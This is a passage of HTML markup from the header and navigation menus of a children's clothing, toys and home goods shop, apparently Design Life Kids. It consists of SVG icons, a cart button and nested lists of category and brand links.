  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>
          <a
    class="header__icon-touch no-transition"
    href="/en-it/cart"
    aria-label="Open cart modal"
    data-js-cart-icon="bag"
  >
    
    <span
  class="icon-button icon-button-header-shopping-bag  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-bag ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>


    <span data-js-cart-count>0</span>
  </a>
          <button
    class="header__menu-icon header__icon-touch header__icon-menu"
    aria-label="Open menu modal"
    aria-expanded="false"
    data-aria-label-closed="Open menu modal"
    data-aria-label-opened="Close menu modal"
    data-js-menu-button
  >
    <span
  class="icon-button icon-button-header-menu  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.692 12.646h16.616M3.692 5.762h16.616M3.692 19.608h16.616" stroke="currentColor" stroke-width="1.2"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </button>
        </div></div>
  </div>

  <div class="no-js-menu no-js-menu--desktop">
    <nav>
  <ul>
    
      <li>
        <a href="/en-it/collections/clothing">Clothing & Accessories</a>
      </li>
      
        <li>
          <a href="/en-it/collections/clothing">Shop By Popular Designer</a>
        </li>
        
          <li>
            <a href="/en-it/collections/arquia">Arquia</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/bobo-choses">Bobo Choses</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/the-bonnie-mob">Bonnie Mob</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/the-campamento">The Campamento</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/design-life-kids">DLK | Design Life Kids</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/fresh-dinosaurs">Fresh Dinosaurs</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/grass-air">Grass & Air</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/little-man-happy">Little Man Happy</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/mini-rodini">Mini Rodini</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/molo">Molo</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/olive-and-the-captain">Olive & The Captain</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/tiny-cottons">Tinycottons</a>
          </li>
          
        
      
        <li>
          <a href="/en-it/collections">Shop By Collection</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/clothing">New Arrivals</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/winter-clothing-collection">Fall & Winter Outerwear</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/swimwear">Resort & Swimwear</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/accessories">Accessories</a>
        </li>
        
          <li>
            <a href="/en-it/collections/bags">Bags</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/sunglasses">Sunglasses</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/footwear">Footwear</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/hair">Hair Accessories & Hats</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/jewelry">Jewelry</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/scarves">Scarves & Gloves</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/accessories">VIEW ALL </a>
          </li>
          
        
      
        <li>
          <a href="/en-it/collections/size-adults">Adult Clothing & Accessories</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/clothing/BABY">Baby & Toddler (0-24 months)</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/kids-clothing">Kids (2-16 years)</a>
        </li>
        
          <li>
            <a href="/en-it/collections/outerwear">Coats & Jackets</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/tops">Shirts & Tops</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/bottoms/clothing">Pants & Shorts & Skirts</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/onepieces-dresses">Dresses & Jumpsuits</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/pajamas-underwear">Pajamas & Underwear</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/swimwear">Swimwear & Resort</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/winter-clothing-collection">Winter Clothing & Accessories</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/kids-clothing">VIEW ALL</a>
          </li>
          
        
      
        <li>
          <a href="/en-it/collections/footwear">Footwear</a>
        </li>
        
      
        <li>
          <a href="https://www.designlifekids.com/products/gift-card-3">Gift Cards</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/surprise-boxes">Surprise Boxes</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/clothing">VIEW ALL</a>
        </li>
        
      
    
      <li>
        <a href="/en-it/collections/bath-and-beauty">Bath & Beauty</a>
      </li>
      
        <li>
          <a href="/en-it/collections/beauty-1">Bath & Beauty Finds</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/bath">Bathroom Accessories & Decor</a>
        </li>
        
      
        <li>
          <a href="https://www.designlifekids.com/products/gift-card-3">Gift Cards</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/surprise-boxes">Surprise Boxes</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/bath-and-beauty">VIEW ALL</a>
        </li>
        
      
    
      <li>
        <a href="/en-it/collections/decor">Home Decor</a>
      </li>
      
        <li>
          <a href="/en-it/collections/rugs">Area Rugs & Mats</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/tabletop">Decor & Accessories</a>
        </li>
        
          <li>
            <a href="/en-it/collections/bedding">Bedding & Throw Pillows</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/candles">Candles</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/lighting">Lighting</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/mirrors">Mirrors</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/vase">Planters & Vases</a>
          </li>
          
        
      
        <li>
          <a href="/en-it/collections/office">Office & Accessories</a>
        </li>
        
          <li>
            <a href="/en-it/collections/stationery">Planners & Stationary Gifts</a>
          </li>
          
        
      
        <li>
          <a href="/en-it/collections/the-furniture-collection/furniture">Furniture</a>
        </li>
        
          <li>
            <a href="/en-it/collections/chairs">Chairs & Seating</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/tables">Tables & Nightstands</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/storage-organization">Shelving & Storage</a>
          </li>
          
        
      
        <li>
          <a href="/en-it/collections/posters-prints-visual-artwork">Prints & Posters</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/wallpaper">Wallpaper</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/decor">VIEW ALL</a>
        </li>
        
      
    
      <li>
        <a href="/en-it/collections/kitchen">Kitchen & Pantry</a>
      </li>
      
        <li>
          <a href="/en-it/collections/kids-cookware-more">For the Kids</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/kitchen/barware">Barware</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/dishware">Dinnerware </a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/pantry">Food, Spices, & Treats</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/kitchen-accessories">Kitchen Accessories</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/travel-bottles-containers">Storage Containers</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/kitchen-tools-utensils">Tools & Utensils</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/sweet-medusa">Sweet Medusa</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/kitchen">VIEW ALL</a>
        </li>
        
      
    
      <li>
        <a href="/en-it/collections/toys">Toys & Play</a>
      </li>
      
        <li>
          <a href="/en-it/collections/the-blind-box-collection">Blind Box Collection</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/the-miffy-collection">Miffy & Friends Collection</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/art-activities">Art & Activities</a>
        </li>
        
          <li>
            <a href="/en-it/collections/the-artists-collection">Art Supplies</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/books">Books & Flash Cards</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/games-puzzles">Games & Puzzles</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/art-activities">VIEW ALL</a>
          </li>
          
        
      
        <li>
          <a href="https://www.designlifekids.com/collections/baby-toys-activity-equipment">Baby Toys & Gifts</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/bath-toys">Bath Toys</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/ride-push">Bikes, Scooters & Skateboards</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/books">Books & Learning Play</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/dolls">Dolls, Dollhouses, & Plush</a>
        </li>
        
          <li>
            <a href="/en-it/collections/dolls-dollhouses">Dollhouses</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/doll-accessories">Doll Accessories</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/dolls">Dolls & Figurines</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/dolls">VIEW ALL</a>
          </li>
          
        
      
        <li>
          <a href="/en-it/collections/wooden-toys">Eco Wooden Toys</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/games-puzzles">Games & Puzzles</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/teethers-rattles">Teethers, Rattles, & Mobiles</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/toy-kitchens-play-food">Play Kitchens & Toy Food</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/play-kitchens-play-houses">Play Houses & More</a>
        </li>
        
      
        <li>
          <a href="https://www.designlifekids.com/collections/costumes-pretend-play">Pretend Play & Dress Up</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/outdoor-fun">Outdoor & Water Toys</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/sensory-play-activities">Sensory Toys & Activities</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/stem-kits-science-activites">Stem & Science</a>
        </li>
        
      
        <li>
          <a href="https://www.designlifekids.com/products/gift-card-3">Gift Cards</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/surprise-boxes">Surprise Boxes</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/printables">Free Printables</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/toys">VIEW ALL</a>
        </li>
        
      
    
      <li>
        <a href="/en-it/collections/holiday-party">Holiday Party Shop</a>
      </li>
      
        <li>
          <a href="/en-it/collections/party">Party Collection</a>
        </li>
        
          <li>
            <a href="/en-it/collections/party-favors">Party Favors</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/pinatas">Pinatas</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/balloons">Balloons</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/party">VIEW ALL</a>
          </li>
          
        
      
        <li>
          <a href="/en-it/collections/holiday">Holiday Collection</a>
        </li>
        
          <li>
            <a href="/en-it/collections/valentines-day">Valentine's Day</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/easter">Easter & Spring</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/halloween">Halloween</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/thanksgiving">Thanksgiving</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/the-hanukkah-collection">Hanukkah</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/christmas-party">Christmas</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/advent-calendars">Advent Calendars</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/stocking-stuffers">Stocking Stuffers</a>
          </li>
          
        
          <li>
            <a href="/en-it/collections/holiday-party">VIEW ALL</a>
          </li>
          
        
      
        <li>
          <a href="/en-it/collections/printables">Free Printables</a>
        </li>
        
      
        <li>
          <a href="https://www.designlifekids.com/products/gift-card-3">Gift Cards</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/surprise-boxes">Surprise Boxes</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/holiday-party">VIEW ALL</a>
        </li>
        
      
    
      <li>
        <a href="/en-it/collections/outlet">SALE</a>
      </li>
      
        <li>
          <a href="/en-it/collections/sale-accessories">Accessories</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/sale-apparel-adults">Women & Men Clothing</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/sale-clothing">Baby & Kids Clothing</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/sale-decor">Kitchen, Bath, & Decor</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/sale-toys">Toys & Games</a>
        </li>
        
      
        <li>
          <a href="/en-it/collections/outlet">VIEW ALL</a>
        </li>
        
      
    
      <li>
        <a href="/en-it/collections/the-pets-collection">For the Pets</a>
      </li>
      
    
</ul>
</nav>

  </div>

  

<section
  class="
    drawer-menu
    
      animation
      animation--drawer-menu
    
  "
  data-drawer-menu
  data-scroll-lock-ignore
  style="--item-height: 52px"
>
  <div class="drawer-menu__overlay" data-overlay></div>

  <div class="drawer-menu__panel">
    <div class="drawer-menu__bottom">
      <div class="drawer-menu__all-links" data-depth="0" data-all-links data-in-initial-position="true">
        <div class="drawer-menu__contents" data-scroll-lock-ignore>
          <div class="drawer-menu__main" data-main role="navigation">
            <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
              <ul class="drawer-menu__primary-links" data-depth="0" data-primary-container="true">
                <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/en-it/collections/clothing"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Clothing & Accessories
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/en-it/collections/clothing"
            
          >
            <span class="fs-body-300">Clothing & Accessories</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/en-it/collections/clothing"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Shop By Popular Designer
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/en-it/collections/clothing"
            
          >
            <span class="fs-body-300">Shop By Popular Designer</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/arquia"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Arquia
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/bobo-choses"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Bobo Choses
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/the-bonnie-mob"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Bonnie Mob
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/the-campamento"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          The Campamento
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/design-life-kids"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          DLK | Design Life Kids
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/fresh-dinosaurs"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Fresh Dinosaurs
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/grass-air"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Grass & Air
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/little-man-happy"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Little Man Happy
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/mini-rodini"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Mini Rodini
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/molo"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Molo
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/olive-and-the-captain"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Olive & The Captain
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/tiny-cottons"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Tinycottons
        </span>
      </div></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Shop By Collection
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/clothing"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          New Arrivals
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/winter-clothing-collection"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Fall & Winter Outerwear
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/swimwear"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Resort & Swimwear
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/en-it/collections/accessories"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Accessories
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/en-it/collections/accessories"
            
          >
            <span class="fs-body-300">Accessories</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/bags"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Bags
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/sunglasses"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Sunglasses
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/footwear"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Footwear
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/hair"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Hair Accessories & Hats
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/jewelry"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Jewelry
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/scarves"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Scarves & Gloves
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/accessories"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          VIEW ALL 
        </span>
      </div></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/size-adults"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Adult Clothing & Accessories
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/clothing/BABY"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Baby & Toddler (0-24 months)
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/en-it/collections/kids-clothing"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Kids (2-16 years)
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/en-it/collections/kids-clothing"
            
          >
            <span class="fs-body-300">Kids (2-16 years)</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/outerwear"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Coats & Jackets
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/tops"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Shirts & Tops
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/bottoms/clothing"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Pants & Shorts & Skirts
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/onepieces-dresses"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Dresses & Jumpsuits
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/pajamas-underwear"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Pajamas & Underwear
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/swimwear"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Swimwear & Resort
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/winter-clothing-collection"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Winter Clothing & Accessories
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/kids-clothing"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          VIEW ALL
        </span>
      </div></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/footwear"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Footwear
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://www.designlifekids.com/products/gift-card-3"
      
    >
